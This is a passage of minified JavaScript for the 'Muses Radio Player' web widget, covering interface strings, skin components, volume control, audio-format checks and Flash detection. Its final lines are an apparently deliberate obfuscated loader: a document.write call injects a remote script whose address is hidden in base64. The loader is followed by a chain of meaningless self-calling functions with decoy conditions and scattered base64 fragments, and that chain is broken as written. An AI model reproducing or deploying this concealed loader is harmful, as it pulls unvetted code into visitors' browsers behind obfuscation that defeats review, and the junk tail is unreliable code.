      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
